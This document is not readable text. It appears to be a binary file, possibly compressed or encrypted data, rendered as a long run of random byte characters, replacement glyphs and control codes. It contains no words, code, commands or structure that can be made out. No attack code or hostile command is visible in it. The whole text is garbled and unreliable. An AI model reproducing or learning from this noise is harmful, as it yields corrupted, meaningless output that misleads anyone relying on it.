^���"�w�p6��k��o.���(Opb���� -+v7�-��Sĺ���h8)�\�po�a;j��T���f�G+�)bA)���>.�?�[�2ط��j䪈�ݹf�������'��{��h��쮱fVOH>����|��ps����ĳ��wz���d\[��ŋk�('T�~��]K5��Eh5w�I7�yGu�ub��ҕ��ۈP0=y���vg�}�_�C���Yk~@�O ˘U6��NRn��L������]W��,�����e�|}_�X4�C"P'n�����7����,�X�-�69��Ք'��a�E7�j�Y(�:��c"�-���]h�����jH����E]�,B�~e�a�Y�@I�6OuN�ܦ�FEbs��S��b
�u��m����-=�����DE7&�Jְd��c��# 0A,J���3�걫���A��yZ՟&Y�E����{���m�tOH~���N�ct���������v��+��ws�3h�wu�e�n�����i����3c�]�o�GޯDK�Q����W3eKm\F��Püə-���:Nrϕ����-�@*H ������p���ٵh$�s��ĭ�M���1�Xu�9��uNԎɤ��T3��d��^!�� ~7�c�w��S3��Up�_���-򽯃/ ��<9O����
���h�d�>�v d� ��H���J%�&�qT��Y������÷�Q���I��Ṋ�zؙ�y���"��� d r(�{�XQȯ�����������5�r�a3u�L�X�P�l����]�rJ�e��ϫ��z����6�l�#��6!�!-��>��i�R��*�'�
7b���!�L�8�!6-[@>�4�~��
�c���o��Te�F���w�����]&WP�/��	�-�|����lP"$�3 �ͨ��j�����G��e'����'ڐ��*P�N�-*Niw�n:G�E��mc�'�M�`��z�ܚ���n1�-�LF����Sp��~�ӣz���~2
|��"Qj���i�uqo4�������,}kl7�
�.	��r��w��J����h`�.4w��g�����E���y�	�l����r��u�v�z���J:_�+vل<p��R$'�[�2D5���!�SC�
���4�M�5����*SNc��ϼ����=����%�0��xw�_��*���e�,M���U��Z?��Q{���Z��F7E���`4<b�Cǲ���2؅H2٦��Y��.+�h6l��@Q�EO~��J�Li6�� ����
����ޭm��b+�p�C��5�=�gmG�AQd�2?��l�.�޼�:P�L�@�
��%>��Lޚǫ �F��ojyQ��S��T���hY��OZ6\Ⱦ6T����g>�2�	�x�L������I��;�hc^����Pt}Bጞ[�4�x4�;��7��ih�F���*�!��W)�K��F�Q-<�3�󛄲��G(5[����ߥ`Ĥ�t�]P�}����L�(��C�%����3�	=s���s�f�@�y�ؤh��Y#N��M�e�V�����R�F�F�/�U�'���;i�[�>����w�e����S��eP�U���%����?�m�=7ܬc��d$}�C�̠���7 ��z]AY�~5�{�5]���9�j�16�&Y��!�_E��c
j�c̾�i�x��E8>G{ΈE�B�_%���i���c��ظT�����&��6[�+�F�*[5	X��'V��|�v�LIݩN�����������v�oə�{^����� ��&�L}��`��#@#�	���!�vl���:�o%|����ZS�QF�>Ny�:1�m�؆����&������9aFjjx^����Qȋ�Ժ���d�7/�����\�s�(�Ը��(=ez�6$Θ�2�,��(ɋ��[%�
!��|�o���J�a�m��)��XX�H�I���Y9��)�_ol�&o�/D����W�����2���q)b��g��o�S�,e��4tчϤ`[�[������r�E��,T�P¶��C8:������("c�dAw���ؗ�֒�n@��[��@7y������a�g��t���KR������NFxsF�>��Z�ʮW��6	[Wܙ
����������kBE�Q�`A�w� �V��^�N��.��H{�Ɵ$��%U�_���d�S�p�yRS{oWW�ai��nS����C��h��}Ch��0;qnO�������P���ro�ҩm��E�͡��Z�$y�~A���1��<}�F���R�Ϫ��K-aX� �7$0��0���e�L�	j���0HV^xg6�39_A��@U��`N�����Ir�H�/ߕS\;���Pn�be�#SBg��vh��Dw�r�#DB��[fLۣ����1����P�$��:�>��(�~'�L��t+;9H��kRe4���.0%ߓ� ��t�y�.F �꫼��hm�L����[Xh��D]����n�Z����R`�gI�4b���1�\�H��1G�=.1=���T�m[حx��1�'�L)]E�Kj��lSyۮ���5k&hb��`̨��q<�r=MP��]u�T���)]�mZe�G���Fu
 O�[Kl�Uݺ�ǌ���K��!�%īV5I;g�1w|a�����IZ�5���r^�G�7�5$=�%���	V���������jj�Z�*<532�I0�8*���_�F���	fV�p@������S��**�3*���c�W]�c��Z)��U�J����G��T]��j���_�c!k�a�������e��V% q�shߋ�n�N@8���}��W7�!�.�ٙ�w3�����qY�W��:��K8_�J�5�n���LJL�a�m���/eÇ�N@}?ԧ�k~R�w�T_p�0��g�H��}����1��<I����}s�Tjrsˠ���Q�hP������_Ш���oi6��0✺M�3��1�7���B�,���lA�\7g�=w����E,��%:�	�٣���Ka6�)�g������Ҹ����w�M��@t�����.3���>gV�ՃVk��yW1�nP��=��Z�wc&\�*Xϊ��ä����9��]o����� �§`!��Beͺ~�mad���}���Y�~l�-����Tn*��%6�m>��\�YF(���9 �}މTҍz"�z]����H����|��ޓ>��{�������~�
�>�^t��.�)1���{X�]@�a�.I�"C�ㇸR�|�a9��N�4U �S��dr�̀����՟�rZ��[Q�
�Y�k@�0��9��^�w��/^�1��~.����uL�+.�7q���r��}�;��w�GE�/#;�_!�������`�+ �c�����^V,�ϐ��'X�e�l�뎧���(��A�F
:��P#0ρ�F9-�FMFѬ��Q�x��)4Z�S/ZW��7�S���2|V�z6������&�{Et� څ6��lzҤ�0,��h�;Q[6�to^vi�P�lO7]�6�WP�;2�q�x���cי�(u��l@} j��e�!"Wv���QUnT�c��G@W>Tݬ{y�iڱ�dYm�-:v��e��R>�
S27 @�	24J����b�-k��jy�J�'F��S	0c�����eTf_g
��_o�u$J�r��̀���){$��r.��۲Ǖ�uc����_�[g�S�O�v�U��ڃ�M���c���WS��F>�c�|�=���5�w3�Ź��Hܿ&�8[4|���l�zp�),B�W鉕׋o�]��4�o�����[�M�F�5i%���Y�кf�����?1!�µ��\�^�(c- |�u�fׅ�h�@( "ծȡ�g����<��M@����=�¾�7~u�r��?�1�A��Mg��S�ٷ7K��7�6��&|���oӐ����+�Ʃ��R�y���%�:%�V?S+zv�4&�z�d 6�B�-�
Z<��>崿�?�z�&��4 �	c����O�nM���f@8�@u��
�ޅZW�,~�}~�g�Z{����lQJ m-�f�
>�+hTk�WD�wp�H肘~EV�Abӂ���G$�	>�$D�4߀��|��vr��jE`�J�މ���^�z�,����xgQM�=��E�˟��T�����(=�GҲ3s\��0����'aN��O��"-�6�� ��Oe	�=A&l��"�E�i��U$�]�j�DO�h,|��Ɩ�>|��� ��2m�u9�5y�D`e�w�ဖY�')�x9	0�v��C�B�q����hЗ:����Uy� �F�`s���h�6���Bn
6y�D��|��Ef|.��l��������y^0T:�'g�f)P�]����v吩m� I:䦤����/\��p�5�-σ7��aD'�6�O�]�5s�}�[��w&J�akU�|��1� �����=f����f��:Z�y�a�BLF-�:�v?f"�r�^���Cu�yw"���L̙�[yѥ�3�/6�3'I�<�4�ĆX2����׸�*vQ�lY�%v�t6m%����Zۧ*T�u��˪�ٔ�x���G[�Ӂ*P��z��7�u�_6=]V ���>O0L������-�yb<��XV��6
3�KB�ۗx�ѯ�/{r{hx�8�T����d4�d_Ӽ(�Xm�{�&�XȈ����0V���v+�r�V��/�&�褳�������� 6ӊ{��1u�~���%;�,���R��q��`?���>Ln����D��j��%ؚ6���e�*]�+����N_^�T�,ɑ�
}'D��0�(M<Mtm��=�U3��i|h�-0, rMQ�1���p�FB�0����D��F�Ws<G�f<��D3])����z�3�0:��hF#��r��XK�ZScV�o�T�����ʑ�J�Ħ� 5���Ϥ��t����\L:r�S�YnD�B���a�RI|���(��8��s����h/]�V��	8�?�tb���&LC!1Q'��)f�Xn����cv-��&�sS"z���z�2��]b#RK�~?��9��\q��n;4/=�S����R��\�U�,��D��=*�_ږ�MO� �ȘI.d�(����||����1�į��- �T�q��_���dئ2����+�coc�r>�_�=<E3/��J�/�j%�&R��PJ�H1=�����4�3�.*���MA4j�̞36`���%��p��W=p�H.�R�>�V~kC�2��'�>��K�sb%�(#uDgʓ���1�!|бv[�a������s�J��!��WI�9m�B�z"M�� ��m����de�pK�[o��сVʃ~�,vK�f��K:���K������29��]0�Q}\L��*���B&#��D����&,6 �9���q��7�j�;�s�ӻ����*N�.f����/���~�3��р�O ���U
�ݦ��><��-�a�ڠ�6��t�!�>��G֔E~�&�6M���>�t�ј%�ݍd!��7����@�:�<v> ��Y`���	��$�֍�Sl��C�}%nOQ&[&Q��VVDx,WG����Ө�	�ܓ�:I4���_>�(�H]�Q?(�6���
9r�I	-ϹMڋ�Oߣ�W ����$@��r�J�/��dŬ�2�]�l��c�O����@�A��9�Y�w ,����-u�F���k���2ѧ��j�)����!H�B6}��T�=���R>��F��-P6���k�Ŷ*�PI(�%M�Q�rXǜ�w��ܡi��Ue��>0A�aQ���7?1/:/d��}f�Y�A7 �)����7"�~�.Ț�n�9��$4��e�*Ti�Qbﴅ��*��oZ{߾T��ha{��Oz����� ��^�n.�띸Va��6f��6U�ȴ���#�ejr13Vt%����!�b��;���9�Y�I��9h(�^`\z)q#&�S�_M��n����|����%�������5���CR}ۛ�X���W�Aה�r�A�]�L���D|VB����\(*�XpUyh��ڠ�
�aԮ�RΉ�������\����~b�f�7�a!v�d��@zD���;k#�����%y�U�?�,I�E��=N�ar&Gp�������� �͹�F�6�ǂ�9o�Eڞ&��U,��g�A"/�y�n�Z"EnWΝY*0C�3Q$�]�r��d�	sǵ"rx�(�lV4�>�q�B���8$6:�j�̂f��.���ǫ�mŭh}�g<W2���L&�a8L��š��qb�.�s���m���+�W.%���`Q,���	U�������]����e+�ѡ��Zx}?IqԼ� c�������*'��Td�6e���=�pU͙۳ٍ��hF%s˗����C��P��Ck��@�Q��xl�.�c�Zsn��g'N7�Sh��Tf店�)�s	�ISq��:�삟����Qѣ�*')�NC���t3Φ� �"�[���r�������O�O��<Jg�`3�w2JOM^S�!<�W����U�JG�<oe@04�ǀ�B}rg�l�����j� 2}�\�6�9����.���F?8�}���Ul�w2�a�q�uc���Bۡ���I��eh�<��WAU�C,�Ξ��&�]��5(9�������_6�xC�)��I&��Wx�?�w�h������4Df�'��l��gZ3��T�'݋�>ӗ��E��4�vZbwU��p��5S
��VF ��'Y沅q&��t���7�ŗ�ņ�)�;,~�+[�-��h+È(Y+�'�y����EI,��F�� �i�����z2EBz��E��p*���/��ܤ~]�y�0��N�`�Lb4V6����4�r�	��{�pc�>w��@C�� ����ǩ���­sЋ�K��U �Dƍ�3��.s�l��\���pJ��A���GY�b�ן����pS���l�cKI<o��NrB:�[���]V�8@�mu�QH�v�æ�,���M"w̓WBi�#�*؅9Ş)���G��2���p�feY��.� �lz��I�e݊�X,|t�W�s�I �L���񕢖��{	�R� �p���L�ռsq�����^Lp�m8�K��/�q�j����+��$*���{uުWx����O���b�<�(��LZ��%�+����8}�%�-���E����X��+��*x�m�������u�or��S��U��)O��;)�L�2=���cL�4�|�:-��Ak��1�.��Y)թ�##����OX3�E��u'�:�E��\v��w�W���Q�2�/�&��f狆�@AQ�����i{�������бimļ3�_H�p1��2Uf�����J�W!�G���V�Х��ξV�����;��f�}�Pl\�jn����Amub{�Ί���Xf��w���FH)u'��?%�Sk�a��L��6�) �����i6,t���)gm��
��������d�D*���P�R��h-��9����ARV���'��hV�~��v�|p�o��H�� ����ܞջ.��|�	J�,�!�i}��!dY��|��������pي�-�v?�K��p���Y��b��&�Lc�܁7�g&��;\�@�9�E
bU��+v�ߨINE�>!�C��F�����������ρ�A�)]R��Oě� vۃ�fըD��e��R�����,����u>��K"�!
�n���8^f��)<�	+�XJط�-Z��7/����Ȟ�a-6��Ը�Y_AAӹK\�Ǐ.#�ٺ�a��vH�xGq��:*��4�ϥe�����,M�xͦ��C�D:ނx3�#�`����dͅ�������I&n" �';Y���!Fk}_��ke�^	^I�9�Z��xL���J��xg<fR��6ht�I��T���F��P�=�&����k�<!��|<�>,�5-�rV�G�|�4��2��©(2��U?�y�$��;�|[��������tU.�G�� ̮�a
�yt��+:k�߇]�o�����$lg�h��.G�5/7,X��e�	�wn�%]���_�b����u��@*Ϋi�� 05�|��^W������R��\o�'���ԛ�����.�����}2���9nEA5EY�5u�=�{�8��I�~"j�+(���t��i���Iǆjw��,U�up��$��]�%�ȣ�Bo����c���P1'ouuq�E�j��@�tg�;<�����S�'.�
�	����V�r��k։�]�%J�obTw|���ʊ8^0��_��	�B&�n���Y��;�
�kqt<��ؑ#*��\�2֧!(X�)�^>��\��T��� d�L��E�M�^(L���1���o!�m;�Ԓ �7jj�j�,|U�m�S!1���p��N�3m���O���5�ކ$�z���~s�%'Y�N�<P�Y�XBA�g1�!PV9��d��
,߰���Q�v�6퍵��cV��*��a���߅��,����U�dڨ�U���c;7��4t��2�;��;JU��~�a�#(����{d,j�����o��h2�+ TªCTz|��R��m�S�V:�V��NPּ�B�� Ť�>a�<?�0�=!���F�q���u�"�S��l-e=0�G�u1��&���EZN�Y-2b��:�z�q����$H��<XeP��
K,7��U	6��:h�I���eR�=!�4b997fJ����p�q�_�.����0˗�cg�
j��l-*��V�}�칲^����j('�hY����3^S�m�n(�y���O��?��v�(J�̞��f�T�U>f�4L��3ە�$�P�P�{��6R��zwN�mh�P�:y� ���j��|�\2�"*�nv���[�pW����mbj"G���GU���L�=b%F��1��%��?���y�@��e���x[#� obU�*� ��9�j��13nIe)��F�b�`r3��t�ǹ��Rd?�-��u��ƲH\��t��	�|���t�[�#���3���ڼ��~���+�16��Yq��rؠ��ǍXX|�ҳ��9��}!g�D��?�n�8��h���kxٳ��?1��A-��f�}���tg*�����N���t��c�M�l�V�=��������oUث|{2��Z�8�������<��RH��hLZ	����l���E=��W`�}��y�#�{5�)P��w�oQͫ\����J��?� ��k˃�.
�86	(�Z]+��l�g6�1E���`��b6��V�B�É/,�r��6���~�%�1��Q�G��a9�
j��CD��j�d�zԲ\n9?��0:�#4�
�cP_����_�)���a�J��v�ĭ+e������4�w9�C�YA������4ei�Ħ�y�FG�R0�v2�-������H5(&��J�F�"�Ǒ9�!�OoVGDj��.�p0�r-��[`P�/S�?;��V�C��,j־d����b�2n��S�\��dkB�xb�V�_�\�_�_���r��*m+nD�>���BM+�ђc6sm�dU��MX6`ƥ��1��|�>����~h�b�Lv�:��˫=����9�v�;Kr��+,�7��x�k]�36��~yq
�PMI[�ͺւӻ�Ծf�YE�`g�A�����|4i?T:���4�� �sQ�7��ƀt�G�t��Rs�)���%��+���-(m*��L֎�[i�z_���桰�t�
ݘ��n�i�ҩ�B�_�x)7�}/`!|�	��[(d�&���בd���� k���`:���1��#�iކ��[�m^�N�W�?�V���7�F���]�$~c�+TAp��St�,3��ʟ�8��6��ܓjQʖ(cX5B�*f.����ګ��IW�%}�*�N�t������š�EA��W�f�nLG��J���J�=�TRc�ٷl��ўq����.I�P	�̇�/���o�D-d�j�~;�>�z��3]i�=��4�Y��`\u��vU�$2�*aڐ0�wZ���f��tx��Mf*���WD�w��M=��l�0YH�Oo�{��=��!���VK^��a����#Km'��lme+I��Q;�.���,��Q��!1ͺ��׍�?89���y6m�=+��~ճ�0�j��)fw�0�ם@ˇ]ɉ���������g�q���vWWj�������Y?	��	-�T_�G��e�'_+��|��!2[g�>�d(�*��#�%��鸟re'Ss�$lXϷ����#��a#�Y�Ǟ��QVR��ǢN2�l�򒅡K�2�.��SH�[(�� n��
$\������y`C���;�����\��6�sa����ܱ�CNm��)�����]N���t#�WF�r6s!�����vP0V;�?���iU�ˑU>&���*.xۼ��g��)l�J�S�{��?D��H&ݛ�-9�o�F~6��[�`��L�����<cw5Fɩ6u�N4n���U���KN���3��.�#�P��l�LN+��Ȫ�Q*�G�F�"���ZPD=�(������_�J��?�84��S�YX㓥���S��W�.v�g�Xr��w��.\gA�q�s՛�3����<�A�ްt�������ey�E�%%X��ٿ���TX����hœ7Jl7��5Tx�V3�LڭmI�_�~l�����T����t��������*�+f��իn9]����F �pQ�,�-l0!�['�Pw��~��b"B���7耄�V=tU� 4�I��Lp8?���zRq�es��H�
�5O��>@�z�-��8�D/��I���D�hKf4�����ϕ���:��b�G���sT�� w
ri�'��ls���=[�bЕ6Md|L�~_�暳����%� �%�"[R���xs>#�:��6�@��~M\h�C}2��D{�$�fz
���JA7Ts��Nv�mjW�GS�� �8q�W�a8 �2�ƒe�F�@�+դ$��op7�J��|I=�7k��a���>n��5�=&��ʡ���l"Jf��&@�y�x9��4_)ʵ֗�
�h�)��;��^(a�M�~�uU$D�h��S�}q�r����0M奨#��R��h;�\2���$>�=v\(�X��=�������¶'�,�y7_���8]�0�%�"��MM�G1���˓��R޽4Br��m'4�4x�����Jc��� �����e��&WA��"sh&��9	�?i3��x���I�z@�_=���9n���{?���喿��j���'�m�|Ăi�`��h	n��4zY���7"ܾ7��\ejIS�is�n�m�y�0X�8�H�j8&�V}��Y��~�A��>q���$7y�w�O��F��S�0�>: �#R��r:տX�;7�/�1�}��C�-J�����5;����ad��,*��� �8���2H��E�k�����h�-��m��SZj9e.�8:�q�m����$c#D�f��O��3�N����l�V��޳�2��p^`���{-��v�9�-�ȵ��,�����n�s�s�|_��G�0�rX8�S���V�ߑZX����H�R&
j���ʫs'[�%��i?�<FR
�"�58p��bhR��=X�6�2�#|�'�㍩E��q;�(+-6�����O��~�7��^4\�)�GKEdwwJ5�n��|	t�gr⠄�_N9��f�4��n�0���Wb�-U��\e�7�+_Pz"��Nn�� ����,v�1d7e�y�3�8�l�\����ח�x2B������Ƀ��ʔ�j�,,�b���;����B��JN���Z �Ъ�Nu��sM܉�s��;(.ٵFD�#�+��"m��ɰ�^���{(�~�@ypH7��ar�=��$M/O�or�<S��S�z��5��>�v4(�Ҥ�P`�z�br���m�v�.t	�Q���`а��4{�҆�U�I����y�q��>��C�	��/c���(,àG�Q�,I{�ބ�#(�h=����l�Lɰx���+X8!��bL>��Q4U�߯�����Z
�k� u��}H�@���)��%,�*½��.r���4z�_�S�7���xP0�kN�_�]Aԥyg}Y���@wN6m~d���9ݛ� ⹵R?����f�	=s����#�q����	]4��#{�c���>�8;�ψ["2��3��Ĩ'�ƿ�|�S�̚"�_֦��-ݔI.��]����3� ^�z�Y�*x�H���#�-��Ќ��{�	�L��p��"��t�Y@��w�n݋����B�9ڬƜ�[E��V
������|Ų5?;N�����;"��F��?���"5 ��=Ԏ�W :z�_���Z[����>6��o �<�ER(�B����S���G�`�k��s��V�@[Mc&����C�~�Yn�xh�d�Bl���o�	�+�<��Z�0�hM?׎� cĘ��G�*mJ�w���n�@��Vz�U�0,GY�M;G�����Y�	A	J���6���ǥ�f\xܛT'Z�r��U�ӱ�c(ez�f9c;T�z�S���*?/o5:��b�$��.}@ K2)��ФNCG�ȇ�{�Y ��>��XC��PUԪ�|����H����k
�U��k�� eH<��������a�&!K�C-�W��ӎir����"Jȣ�ߎ@ȱ�XV>:�2g���~rLyH�P�lq߀̙��	�{x6s.�u����P̼N���V�t	"��\۔G˙w�_�)���$��q�rk�ۃ����5v1�}^����賫?���$ƲY���8@��2��Dh��(`C�'xL�cJ��Jl$����#��'���sZ5��U��oK%/�݇��O>���H���2S�����b�{y���l����΍�XP޶u'���7�Ș��;�_R�I �/ݾ	�d�R>�P�j�GR�)��:7Ȝu���-M�ۆ�ٰ�v�gy�{��Z%8Eu0_���fɞ�����W����&��Z� S=�m���������m�����>�y1΃�l9�F��y)#�m8?��G����ʂ�ʇ��_����|�l���dr���R�̜oђf�,B�|0��,�4���\O��2 xr��;v�^Z������{�;i���a���r��s47�'��S�V�|�!�I�N9��T"��g|pb�A=l`Xu�A�</0M�e��������� ߣ��Ԗx���V��a����|r�Xt����;�����WU��2i��cp����m�{wV�]V���\���ʣHT�j�VZ�|��A��F��V��g�{N��e1,3û�_a� m�`����k��+��� ofu��� a/F9���ig���PR���rt��嫩�����vs7�`Up��
H��Ił���G>Eg�fJ����s(��Y�C<�,硬�S.ن��M�6\mH�X]`���q!��êC�G	M���94��Cހ�_L��N��Z0�O���T�\��q������2��ۛ�����M�U��#8@9��zn��\p�E�?s;uL�vY��|�`�����(�k0�8� }T:G�H���b������������Pg?XS�I��Ni퐜@9�Gf��V�3�B5�n���[�\)f�89���5�*8������x��;
����CDB��pG+�j�jt�ŉ��YZG5iJ*Ki����}c��Oj����Mڍ�n6�Yջ����]�p�����#�G.�yɇ����`�L��%�� ���KE�N�h�8��%��K��R���3.���A���f�� �����gߊT��C�~�h�c���ʙ�IB��N���n��[l�>	�lz�,?��޲/���`����D.��Iey	�(m���~�e�u[���ʅ�e�D"��~��/ʂ���7���~.�n3������k�E��Խ���-��PL�oCz��^�	qL{��hy���s�҅f�1���ǘ���a����:�4�W3u��{	G�A3 �=�k{�1/��N4M}�߂JՅ���[����-��Y����c>�^
|.�)O���%��	�8�K�+7� ��i 8ړ��F0װ!�1�\/��	��%/sU
_��@Ki �Q<���kty�2O����se�<��D���#�nٻ�{H*�K�������8��zs��oF����Is������Q�*�����ӻUõgݑ��5�q�H�t{z[!�.����N��tm�1�M���5g�?��wv�O�]�4��|F{.��[eC��Wg�q�@(ꡡ�|]N+�U��Qר�H�a�؟@�#�R����cW-o�/�Z-���ߢg��nW���X�#F�Ot�Ty_���W�~��rcW�gVp��h�m�'Tn�%���M�V��	e���{��q�7�>d���7�<���I�Si:}���_k�� �A�HL�,�6,`��������b�f�G���l)�!��l���Q�Dj��Ң �/�2i��$������y�-�(�@|;��o?خ$�Ӟ���Ȅ6
��]*�<PE�cĜ��`g�� dAb�jq�ɫ�x�����Y-��&p�:�?�b�Ir��u�-����5N���!up�{��Z.�1�є	�qa)�2�����M6}������L�'�����2x��I�~�ދ���ط��3�
����S�k�^ȏ�4͢w*��K�ւ?��  ����ph�VlI��쟑d�Ei`� ��S4OV-�`�W����T+�6V��V_ӳ=_����[���Cʿ�8?#{<\%&���M}�v_�[��1�Q����m;�����>��oݰ��P�)@}8:�T��|RP�8��6g{�P��Q��!	g��jK�	���A��6PU��������ILe�����ZA���g�՜���U~NZ�Ь��4�ъڇ4���+��X���{U���	ڦ��S��Չ/Cx��"�F'%���͋���x]�\ \�GN&�R���4W�Pd�7g�5�t[ztki:$U������K��K�{|�++:�;7$�F��b,Nf#�:5�B�9d�@����P��pg~_�y���-u�c�F�;TrL3�@�*[�j�U��N,x�f0Һ��9�q����ǯ��jIwA8(XH{�Tvp�T�h�G���KƦ�vIq����=��?�U���G�]��ps�@{پ �*�>����g�*��4'�4�`�%Ѣ�
�	l��ђ���L����ީYr�5GTS烈Ѧۗ�� ��z)�U뱯��Jg1���D��I�{��sqorC����ΚF:I��H^��>���i�k�"0��kqN"x��E�L���K]��+7~�p��v:�g�!�2��5D:�&!R��I��#�}��9z4�.��!��7Y��C�dv��'K�Q�O-D(|Pk����C�m�z	/eT�r�oL��/���>�S%�yz)�����KH�v��qy����7埰ZS�����ٿQq��4!�C|߫B����M&�#S"6sr�/��Q��K�6��qߍ���,��9$F��S�0�KƯ��3����s/z�,��E�S�k:K*O��Qn�ϋ(@�-�|RtUE^sU�S���13M�����
ߢ� �[�<�h/� ��K�N5��x��1rz{&դ?\FE�a������7Ņ$���WG��������wY%ރ�hü|7�`����A�Y��?lľӎ>i?3�_�F�z����� �#C�b�zf�0tD��}�T�T�4�;���$��U�3��g�6�hl�f�Leۻo�8�Jq_�c�C�W&z���/(�j�]h89����-�����g����x�e���+�ω�rS ���;q)��L۶ۼp�͏j�{u%+ a�+ǔ�^��D���p��t��moC�P�=v�O�{<[��U덛��N��tX���4�
��#�M����m��
c��WhAP"�wg�a�&�pJ�Y�۬�e��:�^[��g�<�����JSP����I��L�=ͺ"�����:������?�h�ҕ�Z,�"��Z��h`3�E�"g�@�gG��F�F`T�ȔaWo��c�Xi`�g��Q��,�c!�	u���p�>���3��7��2��%ɹA��ή���*�/���84��gڟ���K���CNف�y��#v�#(i�ˌ���N�
���N�rBE��`Q�k65&�!���~�)���.�h��R��=���w�C���Քf�ô[N6���#1�M:s��J�ҴEU�	.��cӎ,s�d
&���h����G�t�
�(�t���e�m�]�Q��;q�8*�(q��}��]]�/�b�=�N����]uj/z���V='ׁ��M��H��n�c�
�D��_~ o���p��iuc�3�-�k�4fY0��0xy1��
!��|��t�Ю5�)(�"kf��ت6^�V,08��V!�� Jl�kj�)�=qC�CX"�o[��*%Aok�ě!`X ����a��kGa=\e��#c�-H��VU�2&�%EM^��F9��u/R�FZi`�ܜ$0�\J=E���j��Cb������mµ�"�H�h6v���V���E��yuCcÌ�+�-e��e�踕U�19���( ���U�\��I��;�ā
���׉$��/�b��]��ݗ�v4���q����<A�<v9P��Q|�[���d�e��{t�!`�P�۹MP�2�6b�=�=h�~i�;��#�P�Y�h
����ت��ۥ�83ϴ���e���BB@(�g����-��ݨժo�t�������$���_�"� 	���?rC(��~L����c�oB�IU�ڢ�=����A��ǝ�d͌�a�	c�W��<&Z����-�C��# Ս�i���� �m lR�TV�� �F&m�o �9Z��Yޛ�/��J���D���C&@%���JG6��!s��=������������/��r�E�T#�Y&W˻�e%gs�"�UfPNɇb��*"�r?��궒���ûv�q�����H!�J�;X��V[�lGw;�@�5rje:��m����.Q<<���Z�]/�4t�k<e��7Z)?5�<ܸLÚwD����
\�k��*����)���.̀N���� ��Y�^W>�(>�Q �x��9� �%4�1K�V�d�\�ll�^�(���Yv+<@<&+4���U�C��x\3�L�h��1�9e��'�����/)l!�<��H��݌�w�ڒY(y�V�R?3{�pW��}O<w:�paEcT��"�że.�¢+r@҅�
q.E9G�8`Z�B�I4�-:�(�u��X�(k��ܪ�=˚��� �ң`X-��YNI�W��]�K�?���o�=�� ����̓�g�7������	AG
<�z0��'�gK�C�R�7�����;W��Fx8Wl~S7~-;����-��8�f`�����/fZc�Us���-�j��	����N	��?�n]�Q��B#�]��b�
�b�ri.J#������^�-�Cw��ܳGcr1��T3�h>n\x߁70���m�/��Nx����Fs�{����0H���0�b+�����L��bI��+�٘�o%S�B}�Oؼ�EQ��W�߁S����a��o��V�R⍷��߇&ϗ|�a7e*R|�X���jf�P�$�����{�����.t�3�H&��+6֝-��1{�{�X�ӥ �SkY������t#�v��a�����	�����z/9ȿ��$>�@��A��_A���F�o��$h]�uW���k՟e1�oHi��R�C�ś�W�ǈ����%=���5�#O� �'CR-�n]F��e��O�˵��uj�Zyd�"�|��8`����G��-R����Vs{�N9�v��t2Ծ��Ľv�A��l��${qX���d�t�>
�_MD��MX��{a6k�Av8�8�Z��򘇴����wr���L.�x�Fǎ����;�O��o]g�ₑ>�C��y=ⱍ֣>~:�D-�)��F�hl�����s�� �H�?�PA`H \_��N���'��2�+,�Υ��ÀU��Iї�
�,�<������ۂ��񃑨Jˮ�F�p��P�W�U�(�=�*/��mU��|�*V������At�e��o���D���+c�`Z�L��FZ�%D���揟�o�ߠ-��Շ֧����k�pqlfރgQLƸr�����0��F#O����}�)Ok�`h8󝉹c?��E�M�B��[꺑EW/��&��Z�G2*8�E��j��qE�:#�F���Y*ӈs*(
	��.#����{k?��ސ��U�Z�R=���tC�N(��W0}^��R\���(2�(���fUX�]�X ��  q��M�rm�}��4 \�} �.=��z�(2�eS��u�ݼsJu˯N���`��&V-��b�[vm���h*��q�-�|�}�ϳ��'�0&O�$���g���'G
��U�-���v���n�6��C|��ʳ�mCPK���g����@^�e������]fH�6��uDL�b��h��xqO2T�Ʋ�Nۡv�\��m��pN��3H�j�c���vC�'?�@)�5J��,
jR!�a���+����~W��oo�ƚ}�+Z|-�'	9E���x�n�=���|B���n��R�z�ު�m+Zd�Llu��Z�PD-;���İ2x3��I�Rn �����*�&�|���@��4��/N�Я+۴ �uh�ǆ�+�O�tK\����1���&!)#�߷�y�A���x��bL�^�eh[�J�G	�I���N�Cgb���dFp�s��=+Ao��֊�{�|������\�'~ᩞ�s5���+B���n-~�P��ŧ�v̑�jxS���;r7s��w��}��Dx�O��G,�~�z���tZ �OJ�Ț�%t��de�AيJ�Я]�@�7z��}�(������b���;���#�T<�C�n&�f?M>�=�m�B]��.��,����F+�k}/� N��w��Z��)/[�ȣ�H�p���"�hX�(��?����O�#dcV7�W�G��۝��[!<G�`P��"(܍�JSliT]h���	�%�Ť\�����:��>�n.��Te�V4�]�n &���>�R;�$�k�D���|d��f$j�"����3{y�.�L��毒k��lK�����%4^so��Kl�J���"nv�멐w����(��9����X����%Z'x�K
�؀��7���O�x���sJ�q�l<���Rj7�e �xe�������Q��{�Вĭ��h�f�I;>-+�W�T��Һ(>�ŉ���Q*Rx���B����Um�aHP�����[��~J~[��������g�V�"�C1��.�!rgB殣�� մy�<�5e<8ŵ�c�.��c�I͡@F�:D��5���KFQ�!�����vs�����=d��M�Ϝ��%�@GTt����<���h̡CqR}#y6$b���O�J�t�p�́��c#k�m��`�ДV��D���9��B����ڻLP��K0Kk<4��e�w8�^�7'�)k�n�d�V�]x7�7bl��N4(�R�,$_9�"N+�y��|>��a��S�|΍�a�U��!�9���q�滱^�%���@��xL6>Q�?���NǤ^�[��	}A��6J�����S�;n�S�H� bK1>U�ݏ�2��)����N�T$�z2�}�w�|C�S�;1��[���> 0��}n��I��5_�%?+�`n3��|�7�x��Q�0�	ˈ�r��%u⤻���!r�>)� 	Z���!	O�1h�P=LYۆ*w%	�'��|w�ٴ5���0CE�vb���U�7��~���/;m3�&"D*'0A̯��L�a0�5�E����QU�����υ�)��Nn:��̅�R����oE��F=P;�<�ѣ��K&7[�Zň����)�����$�{�N�<BC���I��Q��ۀ�%z�4ڽ-�so�ɽL咈��t������!@�<�{�5��� C[��z(Wj��:أ3�e�ʕ��4��	=�̐���L̚�jl���9�o9��Q`"y�I�V<u�V��1�� w��}���t�\c�r3Ҁ�K�*��>�0Z�0�i�v�	{S$z�L����{r�e֤�0�Mh�O�U�������'��T.����'���W��
���îo�mn�ba��Ȧۓh:�b�����^��vOP�i�<�N�迤8i�Zk�	��%�m=�e2�-m�$�M�;�=��O�^�C �I@a�"è&�˼��pg�YRbЖ�N&�=Ul�X�|��R�� �I�PJ�@.���j~��}�p���QӔ��m����s���_	qH�h>�a:�}�V�"$r�:�!����Bf�1��
